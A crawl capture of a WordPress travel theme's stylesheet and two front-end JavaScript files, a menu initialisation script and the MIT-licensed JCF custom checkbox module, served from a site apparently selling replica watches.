#primary .post h4,
#primary .page h4{
	font-size: 24px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 16px;
}
#primary .post h5,
#primary .page h5{
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 14px;
}
#primary .post h6,
#primary .page h6{
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 14px;
}
#primary .post blockquote,
#primary .page blockquote{
	font-style: italic;
	margin: 0 0 30px;
	background: url(images/bg-quote.png) no-repeat 0 10px;
	padding: 0 0 0 68px; 
}
#primary .post .pull-right,
#primary .page .pull-right{
	float: right;
	max-width: 262px;
	text-align: right;
	margin-left: 30px;
}
#primary .post .pull-left,
#primary .page .pull-left{
	float: left;
	max-width: 262px;
	margin-right: 30px
}
#primary .post .dropcap,
#primary .page .dropcap{
	float: left;
    font-size: 105px;
    height: 105px;
    line-height: 105px;
    margin: 0 20px 0 0;
}
#primary .post .highlight,
#primary .page .highlight{
	background: #b5dfef;
}
#primary .post table,
#primary .page table{
	width: 100%;
}
#primary .post table,
#primary .page table{
	width: 100%;
	margin: 0 0 1.5em;
}
#primary .post table th,
#primary .page table th{
	font-size: 20px;
	line-height: 30px;
	color: #fff;
	background: #515151;
	text-align: left;
	padding: 15px;
}
#primary .post table td,
#primary .page table td{
	font-size: 20px;
	line-height: 30px;
	padding: 15px;
}
#primary .post table tbody tr:nth-child(2n),
#primary .page table tbody tr:nth-child(2n){
	background: #efeff0;
}
#primary .post ul,
#primary .page ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#primary .post ul li,
#primary .page ul li{
	background: url(images/bg-arrow.png) no-repeat 0 10px;
	padding-left: 20px;
	margin: 0 0 12px;
}
#primary .post ol > li,
#primary .page ol > li{
	background: none;
	padding-left: 0;
	margin: 0 0 12px;
}
#primary .post ul ol,
#primary .post ol ul,
#primary .post ul ul,
#primary .post ol ol,
#primary .page ul ol,
#primary .page ol ul,
#primary .page ul ul,
#primary .page ol ol{
	margin-top: 12px;
	margin-left: 0;
}
#primary .post form .form-row,
#primary .page form .form-row{
	overflow: hidden;
	margin: 0 0 1.5em;
}
#primary .post form label,
#primary .page form label,
#primary .post form .label,
#primary .page form .label{
	display: block;
	margin: 0 0 10px;
}
#primary .post form input[type="text"],
#primary .page form input[type="text"],
#primary .post form input[type="email"],
#primary .page form input[type="email"],
#primary .post form input[type="url"],
#primary .page form input[type="url"],
#primary .post form input[type="password"],
#primary .page form input[type="password"]{
	background: #e4e4e5;
	border-radius: 2px;
	width: 60%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
}
#primary .post form textarea,
#primary .page form textarea{
	background: #e4e4e5;
	border-radius: 2px;
	width: 100%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
	height: 106px;
	resize: none;
}
#primary .post form .radio-group,
#primary .page form .radio-group{overflow: hidden;}
#primary .post form .radio-row,
#primary .page form .radio-row{
	float: left;
	margin-right: 20px;
}
#primary .post form .radio-group label,
#primary .page form .radio-group label{
	float: left;
	color: #696c71;
}
#primary .post form .checkbox-group label,
#primary .page form .checkbox-group label{
	float: left;
	color: #6d6e71;
}
#primary .post form .checkbox-row,
#primary .page form .checkbox-row{
	overflow: hidden;
	margin: 0;
}
#primary .post form input[type="submit"],
#primary .page form input[type="submit"]{
	background: #0089bd;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
#primary .post form input[type="submit"]:hover,
#primary .page form input[type="submit"]:hover{
	background: #007dac;
}
#primary .post form input[type="reset"],
#primary .page form input[type="reset"]{
	background: #bd0000;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
#primary .post form input[type="reset"]:hover,
#primary .page form input[type="reset"]:hover{
	background: #ac0000;
}
/*comment area style*/
#comments{
	border-top: 1px solid #e5e5e5;
	padding: 27px 0 27px;
	margin: 0 0 1.5em;
}
#comments .comments-title,
#respond .comment-reply-title{
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	margin: 0 0 29px;
}
#comments .comment-list{
	margin: 0;
	padding: 0;
	list-style: none;
}
#comments .comment-list li{margin: 0 0 39px;}
#comments .comment-list .fn{
	font-size: 20px;
	line-height: 24px;
	display: block;
}
#comments .comment-list img{
	vertical-align: top;
	float: left;
	margin-right: 30px;
}
#comments .comment-list .says{display: none;}
#comments .comment-list .comment-metadata{
	font-size: 16px;
	line-height: 20px;
}
#comments .comment-list .comment-metadata a{
	color: #999;
	font-style: italic;
}
#comments .comment-list .comment-metadata a:hover{
	text-decoration: none;
	color: #0089bd;
}
#comments .comment-list .comment-content{
	margin: -5px 0 0 114px;
}
#comments .comment-list .comment-content p{margin-bottom: 15px;}
#comments .comment-list .reply{
	margin: -5px 0 0 114px;
	font-size: 15px;
	line-height: 24px;
	letter-spacing: 3px;
	text-transform: uppercase;
	font-weight: 700;
}
#comments .comment-list .reply a{
	background: url(images/bg-reply.png) no-repeat 90% 50%;
	padding: 0 20px 0 0;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
#comments .comment-list .reply a:hover{
	text-decoration: none;
	background-position: 100% 50%;
}
#comments .comment-list .children{
	list-style: none;
	margin-left: 79px;
	margin-top: 39px;
}
.comment-form label{
	display: block;
	margin: 0 0 5px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"]{
	background: #e4e4e5;
	border-radius: 2px;
	width: 60%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
}
.comment-form p{overflow: hidden;}
.comment-form textarea{
	background: #e4e4e5;
	border-radius: 2px;
	width: 100%;
	border: 0;
	float: left;
	margin: 0;
	padding: 10px;
	height: 106px;
	resize: none;
}
.comment-form input[type="submit"]{
	background: #0089bd;
	border-radius: 5px;
	width: 220px;
	height: 49px;
	line-height: 49px;
	font-size: 18px;
	color: #fff;
	font-weight: 700;
	box-shadow: none;
	border: 0;
	padding: 0;
	text-shadow: none;
	margin-right: 11px;
}
.comment-form input[type="submit"]:hover{background: #007dac;}
/*sidebar style*/
#secondary{
	float: left;
	width: 33.3333%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#secondary .widget .search-form{
	overflow: hidden;
	background: #fff;
	/*box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);*/
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 5px;
	padding: 5px 10px;
}
#secondary .widget .search-form label{
	float: left;
	width: 90%;
}
#secondary .widget .search-form input[type="search"]{
	border: 0;
	background: none;
	border-radius: 0;
	outline: none;
	width: 100%;
}
#secondary .widget .search-form input[type="submit"]{
    background: url('images/icon-search.png') !important;
	width: 17px;
	height: 17px;
	border: 0;
	background: none;
	border-radius: 0;
	box-shadow: none;
	float: right;
	padding: 0;
	margin: 8px 0 0;
	text-indent: -9999px;
}
#secondary .widget{
	border-bottom: 1px solid #d7d7d8;
	padding: 0 0 17px;
}
#secondary .widget:last-child{border-bottom: 0;}
#secondary .widget ul{
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 18px;
	line-height: 22px;
}
#secondary .widget ul li{
	margin-bottom: 20px;
	background: url('images/bg-arrow.png') no-repeat 0 7px;
	padding-left: 15px;
}
#secondary .widget ul li a{color: #333;}
#secondary .widget ul li a:hover{
	color: #0089bd;
	text-decoration: none;
}
#secondary .widget ul li .fa{
	font-size: 14px;
	color: #868686;
	margin-right: 15px;
}
#secondary .widget .widget-title{
	font-size: 18px;
	line-height: 24px;
	color: #999;
	text-transform: uppercase;
	margin: 0 0 17px;
}
#secondary .widget.widget_travel_diaries_featured_post{
	font-size: 16px;
	line-height: 26px;
}
#secondary .widget.widget_travel_diaries_featured_post p{margin: 0 0 17px;}
#secondary .widget.widget_travel_diaries_featured_post .image-holder{margin: 0 0 22px;}
#secondary .widget.widget_travel_diaries_featured_post img{vertical-align: top;}
#secondary .widget.widget_travel_diaries_featured_post .readmore{
	font-size: 15px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore:hover{
	text-decoration: none;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	vertical-align: top;
	line-height: 30px;
	margin-left: 5px;
}
#secondary .widget.widget_travel_diaries_featured_post .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
#secondary .widget.widget_featured{padding: 0 0 31px;}
#secondary .widget.widget_featured .featured-box{
	background: #e4e4e5;
	padding: 41px 34px 7px;
}
#secondary .widget.widget_featured .featured-box .img-holder{
	margin: 0 0 25px;
}
#secondary .widget.widget_travel_diaries_recent_post ul li,
#secondary .widget.widget_travel_diaries_popular_post ul li{
	overflow: hidden;
	margin: 0 0 20px;
	padding-left: 0;
	background: none;
}
#secondary .widget.widget_travel_diaries_recent_post .post-thumbnail,
#secondary .widget.widget_travel_diaries_popular_post .post-thumbnail{
	float: left;
	width: 68px;
	margin-right: 24px;
}
#secondary .widget.widget_travel_diaries_recent_post .post-thumbnail img,
#secondary .widget.widget_travel_diaries_popular_post .post-thumbnail img{vertical-align: top;}
#secondary .widget.widget_travel_diaries_recent_post .entry-header,
#secondary .widget.widget_travel_diaries_popular_post .entry-header{overflow: hidden;}
#secondary .widget.widget_travel_diaries_recent_post .entry-title,
#secondary .widget.widget_travel_diaries_popular_post .entry-title{
	overflow: hidden;
	margin: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	clear: none;
}
#secondary .widget.widget_travel_diaries_recent_post .entry-title a,
#secondary .widget.widget_travel_diaries_popular_post .entry-title a{color: #333;}
#secondary .widget.widget_travel_diaries_recent_post .entry-title a:hover,
#secondary .widget.widget_travel_diaries_popular_post .entry-title a:hover{
	color: #0089bd;
	text-decoration: none;
}
#secondary .widget.widget_instagram ul{
	margin-left: -5px;
	margin-right: -5px;
}
#secondary .widget.widget_instagram ul li{
	float: left;
	width: 25%;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#secondary .widget.widget_instagram ul li img{
	width: 100%;
	vertical-align: top;
}
#calendar_wrap,
.calendar_wrap{
	background: #e4e4e5;
	padding: 22px 20px;
}
#wp-calendar{position: relative;}
#wp-calendar caption{
	font-size: 18px;
	font-weight: 700;
	color: #333;
	text-align: left;
	margin: 0 0 10px;
}
#wp-calendar thead{background: #fff;}
#wp-calendar thead th{
	font-size: 18px;
	padding: 3px 0;
	color: #333;
}
#wp-calendar tbody td{
	text-align: center;
	font-size: 18px;
	color: #333;
	height: 40px;
	line-height: 40px;
}
#wp-calendar tbody td a{
	background: #0089bd;
	color: #fff;
	display: block;
	height: 100%;
}
#wp-calendar #prev a{
	background: url(images/btn.png) no-repeat;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 10px;
	right: 15px;
	cursor: pointer;
	font-size: 0;
}
#wp-calendar #next a{
	background: url(images/btn.png) no-repeat -20px 0;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 10px;
	right: 0;
	cursor: pointer;
    font-size: 0;
}

#secondary .widget.widget_travel_diaries_social_links ul{
	overflow: hidden;
}

#secondary .widget.widget_travel_diaries_social_links ul li{
	float: left;
	margin: 0 15px 0 0;
	padding: 0;
	background: none;
}

#secondary .widget.widget_travel_diaries_social_links ul li a:hover,
#secondary .widget.widget_travel_diaries_social_links ul li a:hover .fa{color: #0089bd;}
/*footer style*/
.footer-t{
	background: #004260;
	color: #fff;
	padding: 44px 0 34px;
}
.footer-t a{
	color: #cce9f8;
}
.footer-t .columns-4{
	float: left;
	width: 25%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.footer-t .widget .widget-title{
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	margin: 0 0 18px;
}
.footer-t .widget.widget_text,
.footer-t .widget.widget_travel_diaries_featured_post{
	font-size: 16px;
	line-height: 24px;
}
.footer-t .widget.widget_text p{margin-top: 0;}
.footer-t .widget.widget_text .link,
.footer-t .widget.widget_travel_diaries_featured_post .readmore{
	font-weight: 600;
	text-decoration: underline;
}
.footer-t .widget.widget_text .link:hover,
.footer-t .widget.widget_travel_diaries_featured_post .readmore:hover{text-decoration: none;}
.footer-t .widget.widget_text .link .fa,
.footer-t .widget.widget_travel_diaries_featured_post .readmore .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
.footer-t .widget.widget_travel_diaries_featured_post .readmore .fa{margin-left: 5px;}
.footer-t .widget.widget_text .link:hover .fa,
.footer-t .widget.widget_travel_diaries_featured_post .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
.footer-t .widget ul{
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 16px;
	line-height: 25px;
}
.footer-t .widget ul:after{
	content: '';
	display: block;
	clear: both;
}
.footer-t .widget ul li{
	padding: 0 0 0 19px;
	background: url(images/arrow-left.png) no-repeat 2px 9px;
	margin: 0 0 11px;
}
.footer-t .widget ul li a:hover{
	text-decoration: none;
	color: #fff;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li,
.footer-t .widget.widget_travel_diaries_popular_post ul li{
	overflow: hidden;
	border-bottom: 1px solid #1a5570;
	padding: 0 0 19px;
	margin: 0 0 19px;
	background: none;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li:last-child,
.footer-t .widget.widget_travel_diaries_popular_post ul li:last-child{
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail,
.footer-t .widget.widget_travel_diaries_popular_post ul li .post-thumbnail{
	float: left;
	width: 68px;
	margin: 8px 30px 0 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail img,
.footer-t .widget.widget_travel_diaries_popular_post ul li .post-thumbnail img{vertical-align: top;}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header{
	overflow: hidden;
	margin: 2px 0 0;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-title,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-title{
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	margin: 0 0 5px;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-title a:hover,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #fff;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-meta,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-meta{
	font-size: 14px;
}
.footer-t .widget.widget_travel_diaries_recent_post ul li .entry-header .entry-meta a,
.footer-t .widget.widget_travel_diaries_popular_post ul li .entry-header .entry-meta a{
	color: #fff;
	font-style: italic;
}
.footer-t .widget.widget_categories ul li{
	float: left;
	margin-right: 14px;
	width: 110px;
}
.footer-t .widget.widget_tag_cloud .tagcloud{overflow: hidden;}
.footer-t .widget.widget_tag_cloud a{
	font-size: 14px;
	background: #217fae;
	border-radius: 3px;
	padding: 3px 14px;
	float: left;
	margin: 0 6px 6px 0;
}
.footer-t .widget.widget_tag_cloud a:hover{
	text-decoration: none;
	background: #007dac;
}
.footer-t .widget.widget_travel_diaries_social_links ul{overflow: hidden;}
.footer-t .widget.widget_travel_diaries_social_links ul li{
	float: left;
	padding: 0;
	margin-right: 15px;
	background: none;
}
.footer-t .widget .search-form{
	overflow: hidden;
	background: #fff;
	/*box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);*/
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 5px;
	padding: 5px 10px;
}
.footer-t .widget .search-form label{
	float: left;
	width: 90%;
}
.footer-t .widget .search-form input[type="search"]{
	border: 0;
	background: none;
	border-radius: 0;
	outline: none;
	width: 100%;
}
.footer-t .widget .search-form input[type="submit"]{
    background: url('images/icon-search.png') !important;
	width: 17px;
	height: 17px;
	border: 0;
	background: none;
	border-radius: 0;
	box-shadow: none;
	float: right;
	padding: 0;
	margin: 8px 0 0;
	text-indent: -9999px;
}
/*footer-b style*/
.footer-b{
	background: #217fae;
	font-size: 14px;
	line-height: 24px;
	color: #fff;
	padding: 12px 0 10px;
}
.footer-b a{
	color: #fff;
	font-style: italic;
}
.footer-b .copyright{
	float: left;
}
.footer-b .site-info{float: right;}
#mobile-header {
    display: none;
}
/*responsive style*/
@media only screen and (max-width: 1199px){
	.container{
		width: 970px;
	}
	.featured-on .featured-on-lists li{margin: 0 5px;}
	.featured-on span{margin-right: 4px;}
	.recent-posts .columns-3 .text-holder .entry-meta .posted-on{display: block;}
	.footer-t .widget.widget_travel_diaries_recent_post ul li .post-thumbnail{margin-right: 15px;}
}
@media only screen and (max-width: 991px){
	.container{width: 750px;}
	.top-menu ul li{margin-left: 24px;}
	.main-navigation ul li a{padding: 13px 15px;}
	.featured-on{text-align: center;}
	.featured-on span{
		float: none;
		display: inline-block;
		margin: 0 0 10px;
	}
	.featured-on .featured-on-lists{
		float: none;
		display: block;
		margin: 0 0 10px;
	}
	.featured-on .ad-with-us{
		display: inline-block;
		float: none;
	}
	.recent-posts .columns-3 .text-holder{padding: 15px 20px;}
	.recent-posts .columns-3 .text-holder .category{margin: 0 -19px 0 -20px;}
	.footer-t .columns-4{width: 50%;}
	.footer-b{text-align: center;}
	.footer-b .copyright,
	.footer-b .site-info{
		float: none;
		display: block;
	}
	#primary{
		width: 100%;
		margin-bottom: 30px;
	}
	#secondary{width: 100%;}
}
@media only screen and (max-width: 767px){
	.container{
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
    #mobile-header {
        display: block;
        float: left;
    }
    .top-menu{display: none;}
    .fa-bars{color: #fff;}
    .header-t .social-networks{
    	width: 90%;
    	text-align: center;
    }
    .header-t .social-networks li{
    	float: none;
    	display: inline-block;
    }
    .site-header .site-branding{
    	width: 100%;
    	text-align: center;
    	margin: 0 0 1.5em;
    }
    .header-b .info-lists{
    	width: 100%;
    	text-align: center;
    }
    .header-b .info-lists li{
    	float: none;
    	display: inline-block;
    	margin-left: 15px;
    	padding-left: 15px;
    }
    .navigation{height: 50px;}
    /*.mean-container a.meanmenu-reveal{
    	top: 230px;
    	color: #333;
    }
    .mean-container a.meanmenu-reveal span{background: #333;}
    .mean-container .mean-nav{
    	position: absolute;
    	top: 279px;
    	margin-top: 0;
    }*/
    /*.mean-container .mean-bar{
    	min-height: 0;
    	padding: 0;
    }*/

    .mean-container .mean-nav ul li a{
    	font-size: 15px;
    	padding: 0.7em 5%;
    }

    .mean-container .mean-nav ul li li a{
    	padding: 0.7em 10%;
    }

	.mean-container .mean-nav ul li a.mean-expand{
		padding: 9px !important;
	}

    .banner{
    	background: none;
    	height: inherit;
    }
    .banner img{display: block;}
    .banner-text{
    	position: relative;
    	top: 0;
    	background: #f0f0f0;
    }
    .banner-text .text{
    	background: none;
    	width: 100%;
    	max-width: 100%;
    	padding: 33px 0 24px 0;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }
    .featured-on .featured-on-lists li{
    	display: block;
    	margin: 0 0 25px;
    }
    .recent-posts .columns-3,
    .popular-posts .columns-3, .guide .columns-3{
    	width: 100%;
    }
    .recent-posts .columns-3 img,
    .popular-posts .columns-3 img{width: 100%;}
    .recent-posts .btn-holder a,
    .clients .btn-holder a,
    .guide .btn-holder a{font-size: 13px;}
    .clients .columns-2{
    	width: 100%;
    	line-height: 10px;
    	margin-bottom: 20px;
    }
    .guide img{width: 100%;}
    .footer-t .columns-4{
    	width: 100%;
    	margin-bottom: 30px;
    }
    #primary .post .entry-header .entry-meta .posted-on{display: block;}
    .blog #primary .post .post-thumbnail{
    	width: 100%;
    	margin: 0 0 22px;
    }
    .blog #primary .post .entry-content{
    	width: 100%;
    	padding: 0;
    }
    #primary .post .post-thumbnail img{width: 100%;}
    .blog #primary .post{padding: 20px;}
    .pagination a,
    .pagination .dots{padding: 0 8px;}
    .pagination{font-size: 13px;}
    #primary .post table th,
    #primary .page table th,
    #primary .post table td,
    #primary .page table td{
    	font-size: 13px;
    	padding: 10px;
    	line-height: 20px;
    }
    #primary .post form input[type="text"],
    #primary .page form input[type="text"],
    #primary .post form input[type="email"],
    #primary .page form input[type="email"],
    #primary .post form input[type="url"],
    #primary .page form input[type="url"],
    #primary .post form input[type="password"],
    #primary .page form input[type="password"]{
    	width: 100%;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }
    #comments .comment-list .comment-content,
    #comments .comment-list .reply{margin: 0;}
    #comments .comment-list .children{margin-left: 0;}
    #comments .comment-list img{margin-right: 10px;}
    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"]{
    	width: 100%;
    	-webkit-box-sizing: border-box;
    	-moz-box-sizing: border-box;
    	box-sizing: border-box;
    }

    .header-b .info-lists li{
    	display: block;
    	background: none;
    	margin: 0 0 10px;
    	padding: 0;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/custom.js?ver=20160108
body_size: 284
content:
jQuery(document).ready(function ($) {
	
    $('#site-navigation').meanmenu({
	    meanScreenWidth: "767",
	    meanRevealPosition: "center"
	});
    
    $('#top-menu-button').sidr({
      name: 'top-menu',
      source: '.top-menu'
    });
    
    jcf.replaceAll();
});

--- FILE ---
content_type: text/javascript
request_url: http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.checkbox.js?ver=1.2.0
body_size: 1638
content:
/*!
 * JavaScript Custom Forms : Checkbox Module
 *
 * Copyright 2014-2015 PSD2HTML - http://psd2html.com/jcf
 * Released under the MIT license (LICENSE.txt)
 *
 * Version: 1.2.0
 */
jcf.addModule(function($) {
	'use strict';

	return {
		name: 'Checkbox',
		selector: 'input[type="checkbox"]',
		options: {
			wrapNative: true,
			checkedClass: 'jcf-checked',
			uncheckedClass: 'jcf-unchecked',
			labelActiveClass: 'jcf-label-active',
			fakeStructure: '<span class="jcf-checkbox"><span></span></span>'
		},
		matchElement: function(element) {
			return element.is(':checkbox');
		},
		init: function() {
			this.initStructure();
			this.attachEvents();
			this.refresh();
		},
		initStructure: function() {
			// prepare structure
			this.doc = $(document);
			this.realElement = $(this.options.element);
			this.fakeElement = $(this.options.fakeStructure).insertAfter(this.realElement);
			this.labelElement = this.getLabelFor();

			if (this.options.wrapNative) {
				// wrap native checkbox inside fake block
				this.realElement.appendTo(this.fakeElement).css({
					position: 'absolute',
					height: '100%',
					width: '100%',
					opacity: 0,
					margin: 0
				});
			} else {
				// just hide native checkbox
				this.realElement.addClass(this.options.hiddenClass);
			}
		},
		attachEvents: function() {
			// add event handlers
			this.realElement.on({
				focus: this.onFocus,
				click: this.onRealClick
			});
			this.fakeElement.on('click', this.onFakeClick);
			this.fakeElement.on('jcf-pointerdown', this.onPress);
		},
		onRealClick: function(e) {
			// just redraw fake element (setTimeout handles click that might be prevented)
			var self = this;
			this.savedEventObject = e;
			setTimeout(function() {
				self.refresh();
			}, 0);
		},
		onFakeClick: function(e) {
			// skip event if clicked on real element inside wrapper
			if (this.options.wrapNative && this.realElement.is(e.target)) {
				return;
			}

			// toggle checked class
			if (!this.realElement.is(':disabled')) {
				delete this.savedEventObject;
				this.stateChecked = this.realElement.prop('checked');
				this.realElement.prop('checked', !this.stateChecked);
				this.fireNativeEvent(this.realElement, 'click');
				if (this.savedEventObject && this.savedEventObject.isDefaultPrevented()) {
					this.realElement.prop('checked', this.stateChecked);
				} else {
					this.fireNativeEvent(this.realElement, 'change');
				}
				delete this.savedEventObject;
			}
		},
		onFocus: function() {
			if (!this.pressedFlag || !this.focusedFlag) {
				this.focusedFlag = true;
				this.fakeElement.addClass(this.options.focusClass);
				this.realElement.on('blur', this.onBlur);
			}
		},
		onBlur: function() {
			if (!this.pressedFlag) {
				this.focusedFlag = false;
				this.fakeElement.removeClass(this.options.focusClass);
				this.realElement.off('blur', this.onBlur);
			}
		},
		onPress: function(e) {
			if (!this.focusedFlag && e.pointerType === 'mouse') {
				this.realElement.focus();
			}
			this.pressedFlag = true;
			this.fakeElement.addClass(this.options.pressedClass);
			this.doc.on('jcf-pointerup', this.onRelease);
		},
		onRelease: function(e) {
			if (this.focusedFlag && e.pointerType === 'mouse') {
				this.realElement.focus();
			}
			this.pressedFlag = false;
			this.fakeElement.removeClass(this.options.pressedClass);
			this.doc.off('jcf-pointerup', this.onRelease);
		},
		getLabelFor: function() {
			var parentLabel = this.realElement.closest('label'),
				elementId = this.realElement.prop('id');

			if (!parentLabel.length && elementId) {
				parentLabel = $('label[for="' + elementId + '"]');
			}
			return parentLabel.length ? parentLabel : null;
		},
		refresh: function() {
			// redraw custom checkbox
			var isChecked = this.realElement.is(':checked'),
				isDisabled = this.realElement.is(':disabled');

			this.fakeElement.toggleClass(this.options.checkedClass, isChecked)
							.toggleClass(this.options.uncheckedClass, !isChecked)
							.toggleClass(this.options.disabledClass, isDisabled);

			if (this.labelElement) {
				this.labelElement.toggleClass(this.options.labelActiveClass, isChecked);
			}
		},
		destroy: function() {
			// restore structure
			if (this.options.wrapNative) {
				this.realElement.insertBefore(this.fakeElement).css({
					position: '',
					width: '',
					height: '',
					opacity: '',
					margin: ''
				});
			} else {
				this.realElement.removeClass(this.options.hiddenClass);
			}

			// removing element will also remove its event handlers
			this.fakeElement.off('jcf-pointerdown', this.onPress);
			this.fakeElement.remove();

			// remove other event handlers
			this.doc.off('jcf-pointerup', this.onRelease);
			this.realElement.off({
				focus: this.onFocus,
				click: this.onRealClick
			});
		}
	};
});
